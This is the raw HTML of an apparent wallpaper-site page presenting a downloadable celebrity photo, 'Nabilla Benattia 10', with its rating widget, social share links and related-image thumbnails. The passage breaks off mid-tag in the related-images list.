<div class="nav-bars-inner">
<div class="nav-bars" data-toggle="collapse" data-target=".navbar-collapse"><span></span></div></div></div></div><div class="navbar-collapse collapse"> <ul class="nav navbar-nav" data-smartmenus-id="16911680126292854"> <li><a href="https://www.wallpics.net/" class="has-submenu" id="sm-16911680126292854-1" aria-haspopup="true" aria-controls="sm-16911680126292854-2" aria-expanded="false"><i class="fa fa-home" aria-hidden="true"></i> Home</a></li> <li><a href="#" class="has-submenu" id="sm-16911680126292854-1" aria-haspopup="true" aria-controls="sm-16911680126292854-2" aria-expanded="false"><i class="fa fa-folder-open" aria-hidden="true"></i> Categories <i class="fa fa-chevron-down"></i></a> <ul class="dropdown-menu sm-nowrap" id="sm-16911680126292854-2" role="group" aria-hidden="true" aria-labelledby="sm-16911680126292854-1" aria-expanded="false" style="width: auto; min-width: 10em; display: none; max-width: 20em; top: auto; left: 0px; margin-left: 0px; margin-top: 0px;"> <li><a href="https://www.wallpics.net/3d/"><i class="fas fa-cube"></i> 3D</a></li> <li><a href="https://www.wallpics.net/abstract/"><i class="fa fa-arrows-alt" aria-hidden="true"></i> Abstract</a></li> <li><a href="https://www.wallpics.net/animals/"><i class="fa fa-paw" aria-hidden="true"></i> Animals</a></li> <li><a href="https://www.wallpics.net/cars/"><i class="fa fa-car" aria-hidden="true"></i> Cars</a></li> <li><a href="https://www.wallpics.net/cartoons/"><i class="fas fa-file-image"></i> Cartoons</a></li> <li><a href="https://www.wallpics.net/celebrities/"><i class="fa fa-users" aria-hidden="true"></i> Celebrities</a></li> <li><a href="https://www.wallpics.net/city/"><i class="fas fa-city"></i> City</a></li> <li><a href="https://www.wallpics.net/fantasy/"><i class="fa fa-bolt" aria-hidden="true"></i> Fantasy</a></li> <li><a href="https://www.wallpics.net/food-drinks/"><i class="fas fa-utensils"></i> Food &#038; Drinks</a></li> <li><a href="https://www.wallpics.net/games/"><i class="fa fa-gamepad" aria-hidden="true"></i> Games</a></li> <li><a href="https://www.wallpics.net/girls/"><i class="fa fa-female" aria-hidden="true"></i> Girls</a></li> <li><a href="https://www.wallpics.net/men/"><i class="fa fa-male" aria-hidden="true"></i> Men</a></li> <li><a href="https://www.wallpics.net/mixed/"><i class="fa fa-list" aria-hidden="true"></i> Mixed</a></li> <li><a href="https://www.wallpics.net/movies/"><i class="fa fa-film" aria-hidden="true"></i> Movies</a></li> <li><a href="https://www.wallpics.net/sports/"><i class="fas fa-futbol"></i> Sports</a></li> <li><a href="https://www.wallpics.net/tv-series/"><i class="fas fa-tv"></i> TV Series</a></li> <li><a href="https://www.wallpics.net/nature-landscape/"><i class="fa fa-camera-retro" aria-hidden="true"></i> Nature &#038; Landscape</a></li> </ul> </li> <li><a href="https://www.wallpics.net/new-wallpapers/"><i class="fa fa-fire" aria-hidden="true"></i> New Wallpapers</a></li> <li><a href="https://www.wallpics.net/random-wallpapers/"><i class="fa fa-random" aria-hidden="true"></i> Random Wallpapers</a></li> <li><a href="https://www.wallpics.net/popular-wallpapers/"><i class="fa fa-heart" aria-hidden="true"></i> Popular Wallpapers</a></li> <li><a href="https://www.wallpics.net/top-views/"><i class="fa fa-eye" aria-hidden="true"></i> Top Views</a></li> </ul></div></div></div><form id="live-search-form" action="/" method="get">
<input 
type="text" 
name="s" 
id="live-search-input" 
placeholder="Search..." 
autocomplete="off" 
/>
<button type="submit" aria-label="Search">
<div id="live-search-loading" style="display:none;"><i class="fas fa-spinner fa-spin"></i></div><i class="fa fa-search"></i></button>
<div id="live-search-results"></div></form>
<div class="page-title dark-wrapper">
<div class="container inner2"> <h3 class="text-center"><a href="https://www.wallpics.net/nabilla-benattia-10/">Nabilla Benattia 10</a></h3> <p class="text-center"><a href="https://www.wallpics.net/"><i class="fa fa-home" aria-hidden="true"></i> Home</a> &raquo; <i class="fa fa-folder-open"></i> <a href="https://www.wallpics.net/celebrities/" rel="category tag">Celebrities</a></p></div></div><div class="light-wrapper">
<div class="container inner">
<div class="hero text-center">
<div id="case-example-cover">
<div id="nav-container">
<a href="https://www.wallpics.net/nabilla-benattia-9/">
<div id="case-left"></div></a>
<a href="https://www.wallpics.net/nabilla-benattia-11/">
<div id="case-right"></div></a>
<a rel="lightbox" href="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-10-scaled.jpg" title="Nabilla Benattia 10" target="_blank" class="opacity2"><img width="421" height="720" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-10-scaled-421x720.jpg" class="lazy lazy-hidden img30a wp-post-image" alt="Nabilla Benattia 10" decoding="async" fetchpriority="high" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-10-scaled-421x720.jpg 421w, https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-10-scaled-193x330.jpg 193w, https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-10-scaled.jpg 1496w" sizes="(max-width: 421px) 100vw, 421px"/><noscript><img width="421" height="720" src="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-10-scaled-421x720.jpg" class="img30a wp-post-image" alt="Nabilla Benattia 10" decoding="async" fetchpriority="high" srcset="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-10-scaled-421x720.jpg 421w, https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-10-scaled-193x330.jpg 193w, https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-10-scaled.jpg 1496w" sizes="(max-width: 421px) 100vw, 421px"/></noscript></a></div></div></div></div></div><center> 
<a download="nabilla-benattia-10-Wallpics.Net.jpg" href="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-10-scaled.jpg" title="Download">
<button class="button button0"><i class="fa fa-download"></i> Download</button></a>
<a href="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-10-scaled.jpg" title="View Full Size"><button class="button button1"><i class="fa fa-arrows-alt"></i> Full Size</button></a>
</center>
<div class="light-wrapper">
<div class="container inner">
<div class="row">
<div class="col-sm-6">
<div id="post-ratings-2680" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="b42b60f160"><strong><i class="fa fa-star"></i> Ratings:</strong> <img id="rating_2680_1" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.png" alt="1 Star" title="1 Star" onmouseover="current_rating(2680, 1,'1 Star');" onmouseout="ratings_off(3, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_2680_2" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.png" alt="2 Stars" title="2 Stars" onmouseover="current_rating(2680, 2,'2 Stars');" onmouseout="ratings_off(3, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_2680_3" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.png" alt="3 Stars" title="3 Stars" onmouseover="current_rating(2680, 3,'3 Stars');" onmouseout="ratings_off(3, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_2680_4" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="4 Stars" title="4 Stars" onmouseover="current_rating(2680, 4,'4 Stars');" onmouseout="ratings_off(3, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_2680_5" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="5 Stars" title="5 Stars" onmouseover="current_rating(2680, 5,'5 Stars');" onmouseout="ratings_off(3, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><meta itemprop="name" content="Nabilla Benattia 10"/><meta itemprop="headline" content="Nabilla Benattia 10"/><meta itemprop="description" content=""/><meta itemprop="datePublished" content="2017-01-26T10:56:21+00:00"/><meta itemprop="dateModified" content="2017-01-26T10:56:21+00:00"/><meta itemprop="url" content="https://www.wallpics.net/nabilla-benattia-10/"/><meta itemprop="author" content="admin"/><meta itemprop="mainEntityOfPage" content="https://www.wallpics.net/nabilla-benattia-10/"/><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-10-scaled.jpg"/><meta itemprop="width" content="56"/><meta itemprop="height" content="96"/></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WallPics"/><meta itemprop="url" content="https://www.wallpics.net"/><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content=""/></div></div><div style="display: none;" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="bestRating" content="5"/><meta itemprop="worstRating" content="1"/><meta itemprop="ratingValue" content="3"/><meta itemprop="ratingCount" content="1"/></div></div><div id="post-ratings-2680-loading" class="post-ratings-loading"><img src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image"/>Loading...</div><br>
<i class="fas fa-expand-arrows-alt"></i> <strong>Original Resolution:</strong> 1496x2560px<br><br>
<i class="fa fa-eye fa-lg"></i> 31156 Views<br><br>
<i class="fa fa-folder-open"></i> <strong>Category:</strong> <a href="https://www.wallpics.net/celebrities/" rel="category tag">Celebrities</a><br><br>
<div class="tagcapitalize"><i class="fa fa-tags"></i> <strong>Tags:</strong> <a href="https://www.wallpics.net/tag/girls-wallpapers/" rel="tag">Girls Wallpapers</a> • <a href="https://www.wallpics.net/tag/hd-desktop-wallpapers/" rel="tag">HD Desktop Wallpapers</a> • <a href="https://www.wallpics.net/tag/nabilla-benattia/" rel="tag">Nabilla Benattia</a><br /></div></div><div class="col-sm-6"> <i class="fas fa-info-circle"></i> <a href="https://www.wallpics.net/nabilla-benattia-10/"><strong>Nabilla Benattia 10</strong></a> posted in <strong><a href="https://www.wallpics.net/celebrities/" rel="category tag">Celebrities</a></strong> category and wallpaper original resolution is <strong>1496x2560px</strong>. You can download or full size <a href="https://www.wallpics.net/tag/girls-wallpapers/" rel="tag">Girls Wallpapers</a>, <a href="https://www.wallpics.net/tag/hd-desktop-wallpapers/" rel="tag">HD Desktop Wallpapers</a>, <a href="https://www.wallpics.net/tag/nabilla-benattia/" rel="tag">Nabilla Benattia</a> images above in high resolution and for free. <br><br> <i class="fas fa-arrow-circle-right"></i> You can change wallpaper/photo with your <strong>keyboard arrow</strong> keys! <br><br> <strong><i class="fa fa-share-alt" aria-hidden="true"></i> Share:</strong> <a class="center02" href="https://www.facebook.com/sharer.php?u=https://www.wallpics.net/nabilla-benattia-10/&amp;t=Nabilla Benattia 10" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Share on Facebook!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 512 512"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/></svg></a> <a class="center02" href="https://twitter.com/intent/tweet?text=Nabilla Benattia 10 - &url=https://www.wallpics.net/nabilla-benattia-10/" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Tweet This!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zm297.1 84L257.3 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></a> <a class="center02" href="//pinterest.com/pin/create/link/?url=https://www.wallpics.net/nabilla-benattia-10/&media=https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-10-scaled.jpg&description=Nabilla Benattia 10" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Pin It!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 496 512"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"/></svg></a> <a class="center02" href="http://www.reddit.com/submit?url=https://www.wallpics.net/nabilla-benattia-10/&amp;title=Nabilla Benattia 10" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Vote on Reddit!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 512 512"><path d="M201.5 305.5c-13.8 0-24.9-11.1-24.9-24.6 0-13.8 11.1-24.9 24.9-24.9 13.6 0 24.6 11.1 24.6 24.9 0 13.6-11.1 24.6-24.6 24.6zM504 256c0 137-111 248-248 248S8 393 8 256 119 8 256 8s248 111 248 248zm-132.3-41.2c-9.4 0-17.7 3.9-23.8 10-22.4-15.5-52.6-25.5-86.1-26.6l17.4-78.3 55.4 12.5c0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.3 24.9-24.9s-11.1-24.9-24.9-24.9c-9.7 0-18 5.8-22.1 13.8l-61.2-13.6c-3-.8-6.1 1.4-6.9 4.4l-19.1 86.4c-33.2 1.4-63.1 11.3-85.5 26.8-6.1-6.4-14.7-10.2-24.1-10.2-34.9 0-46.3 46.9-14.4 62.8-1.1 5-1.7 10.2-1.7 15.5 0 52.6 59.2 95.2 132 95.2 73.1 0 132.3-42.6 132.3-95.2 0-5.3-.6-10.8-1.9-15.8 31.3-16 19.8-62.5-14.9-62.5zM302.8 331c-18.2 18.2-76.1 17.9-93.6 0-2.2-2.2-6.1-2.2-8.3 0-2.5 2.5-2.5 6.4 0 8.6 22.8 22.8 87.3 22.8 110.2 0 2.5-2.2 2.5-6.1 0-8.6-2.2-2.2-6.1-2.2-8.3 0zm7.7-75c-13.6 0-24.6 11.1-24.6 24.9 0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.1 24.9-24.6 0-13.8-11-24.9-24.9-24.9z"/></svg></a></div></div><hr>
<div class="navigation22">
<div class="alignleft"> <a href="https://www.wallpics.net/nabilla-benattia-9/" title="Nabilla Benattia 9"> <i class="fas fa-angle-left"></i> Previous</a><br> <a href="https://www.wallpics.net/nabilla-benattia-9/" title="Nabilla Benattia 9"> <img width="136" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-9-scaled-136x330.jpg" class="lazy lazy-hidden post-img00 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-9-scaled-136x330.jpg 136w, https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-9-scaled-297x720.jpg 297w, https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-9-scaled.jpg 1056w" sizes="(max-width: 136px) 100vw, 136px"/><noscript><img width="136" height="330" src="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-9-scaled-136x330.jpg" class="post-img00 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-9-scaled-136x330.jpg 136w, https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-9-scaled-297x720.jpg 297w, https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-9-scaled.jpg 1056w" sizes="(max-width: 136px) 100vw, 136px"/></noscript> </a></div><div class="alignright"> <a href="https://www.wallpics.net/nabilla-benattia-11/" title="Nabilla Benattia 11">Next <i class="fas fa-angle-right"></i></a><br> <a href="https://www.wallpics.net/nabilla-benattia-11/" title="Nabilla Benattia 11"><img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-11-scaled-220x330.jpg" class="lazy lazy-hidden post-img00 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-11-scaled-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-11-scaled-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-11-scaled.jpg 1707w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-11-scaled-220x330.jpg" class="post-img00 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-11-scaled-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-11-scaled-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-11-scaled.jpg 1707w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="wp_rp_wrap wp_rp_vertical" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title"><br><hr><h3 class="text-center"><i class="fa fa-plus"></i> Related Wallpapers & Pics</h3><br></h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-2714" data-post-type="none"><a title="Nabilla Benattia Wallpapers" href="https://www.wallpics.net/nabilla-benattia-wallpaper/" class="wp_rp_thumbnail"><img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-Wallpaper-scaled-220x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-Wallpaper-scaled-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-Wallpaper-scaled-479x720.jpg 479w, https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-Wallpaper-scaled.jpg 1703w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-Wallpaper-scaled-220x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-Wallpaper-scaled-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-Wallpaper-scaled-479x720.jpg 479w, https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-Wallpaper-scaled.jpg 1703w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a> </li><li data-position="1" data-poid="in-2712" data-post-type="none"><a title="Nabilla Benattia Red Bikini" href="https://www.wallpics.net/nabilla-benattia-red-bikini/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-Red-Bikini-scaled-220x330.jpg" alt="Nabilla Benattia Red Bikini" height="330"/></a> </li><li data-position="2" data-poid="in-2710" data-post-type="none"><a title="Nabilla Benattia Hot" href="https://www.wallpics.net/nabilla-benattia-hot/" class="wp_rp_thumbnail"><img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-Hot-scaled-220x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-Hot-scaled-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-Hot-scaled-479x720.jpg 479w, https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-Hot-scaled.jpg 1703w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-Hot-scaled-220x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-Hot-scaled-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-Hot-scaled-479x720.jpg 479w, https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-Hot-scaled.jpg 1703w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a> </li><li data-position="3" data-poid="in-2708" data-post-type="none"><a title="Nabilla Benattia HD" href="https://www.wallpics.net/nabilla-benattia-hd/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-HD-scaled-239x330.jpg" alt="Nabilla Benattia HD" height="330"/></a> </li><li data-position="4" data-poid="in-2706" data-post-type="none"><a title="Nabilla Benattia Cute" href="https://www.wallpics.net/nabilla-benattia-cute/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-Cute-scaled-220x330.jpg" alt="Nabilla Benattia Cute" height="330"/></a> </li><li data-position="5" data-poid="in-2703" data-post-type="none"><a title="Nabilla Benattia Bikini 4" href="https://www.wallpics.net/nabilla-benattia-bikini-4/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-Bikini-4-247x330.jpg" alt="Nabilla Benattia Bikini 4" height="330"/></a> </li><li data-position="6" data-poid="in-2704" data-post-type="none"><a title="Nabilla Benattia Bikini 5" href="https://www.wallpics.net/nabilla-benattia-bikini-5/" class="wp_rp_thumbnail"><img width="180" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-Bikini-5-scaled-180x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-Bikini-5-scaled-180x330.jpg 180w, https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-Bikini-5-scaled-392x720.jpg 392w, https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-Bikini-5-scaled.jpg 1393w" sizes="(max-width: 180px) 100vw, 180px"/><noscript><img width="180" height="330" src="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-Bikini-5-scaled-180x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-Bikini-5-scaled-180x330.jpg 180w, https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-Bikini-5-scaled-392x720.jpg 392w, https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-Bikini-5-scaled.jpg 1393w" sizes="(max-width: 180px) 100vw, 180px"/></noscript></a> </li><li data-position="7" data-poid="in-2700" data-post-type="none"><a title="Nabilla Benattia Bikini 3" href="https://www.wallpics.net/nabilla-benattia-bikini-3/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-Bikini-3-439x330.jpg" alt="Nabilla Benattia Bikini 3" height="330"/></a> </li><li data-position="8" data-poid="in-2697" data-post-type="none"><a title="Nabilla Benattia Bikini 2" href="https://www.wallpics.net/nabilla-benattia-bikini-2/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-Bikini-2-192x330.jpg" alt="Nabilla Benattia Bikini 2" height="330"/></a> </li><li data-position="9" data-poid="in-2698" data-post-type="none"><a title="Nabilla Benattia 18" href="https://www.wallpics.net/nabilla-benattia-18/" class="wp_rp_thumbnail"><img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-18-scaled-220x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-18-scaled-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-18-scaled-479x720.jpg 479w, https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-18-scaled.jpg 1703w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-18-scaled-220x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-18-scaled-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-18-scaled-479x720.jpg 479w, https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-18-scaled.jpg 1703w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a> </li><li data-position="10" data-poid="in-2695" data-post-type="none"><a title="Nabilla Benattia Bikini" href="https://www.wallpics.net/nabilla-benattia-bikini/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-Bikini-246x330.jpg" alt="Nabilla Benattia Bikini" height="330"/></a> </li><li data-position="11" data-poid="in-2692" data-post-type="none"><a title="Nabilla Benattia 17" href="https://www.wallpics.net/nabilla-benattia-17/" class="wp_rp_thumbnail"><img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-17-scaled-220x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-17-scaled-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-17-scaled-479x720.jpg 479w, https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-17-scaled.jpg 1704w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-17-scaled-220x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-17-scaled-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-17-scaled-479x720.jpg 479w, https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-17-scaled.jpg 1704w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a> </li><li data-position="12" data-poid="in-2690" data-post-type="none"><a title="Nabilla Benattia 16" href="https://www.wallpics.net/nabilla-benattia-16/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-16-scaled-219x330.jpg" alt="Nabilla Benattia 16" height="330"/></a> </li><li data-position="13" data-poid="in-2688" data-post-type="none"><a title="Nabilla Benattia 14" href="https://www.wallpics.net/nabilla-benattia-14/" class="wp_rp_thumbnail"><img width="227" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-14-scaled-227x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-14-scaled-227x330.jpg 227w, https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-14-scaled-494x720.jpg 494w, https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-14-scaled.jpg 1758w" 